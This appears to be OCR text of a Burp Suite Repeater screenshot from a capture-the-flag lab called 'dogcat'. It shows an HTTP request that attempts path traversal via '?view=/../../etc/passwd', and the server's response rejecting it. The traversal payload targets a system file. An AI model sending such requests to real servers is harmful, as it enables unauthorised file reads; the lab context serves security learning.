 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /?view=/../../etc/passwd HTTP/1.1
2 Host: 10.10.155.53
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.53/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Sep 2023 10:46:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 455
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css">
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Sorry, only dogs or cats are allowed.
</div>
26 </body>
27
28 </html>
29